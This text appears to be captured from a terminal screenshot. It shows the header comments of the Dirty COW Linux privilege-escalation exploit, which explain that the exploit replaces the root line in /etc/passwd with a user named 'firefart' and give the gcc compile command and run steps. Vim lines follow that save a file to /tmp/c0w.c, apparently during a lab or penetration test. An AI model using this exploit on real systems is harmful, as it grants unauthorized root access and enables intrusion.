 File Edit View Search Terminal Help
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
"c0w.c"
"c0w.c" E212: Can't open file for writing
:w /tmp/c0w.c
write using vim
:w /tmp/cOw.c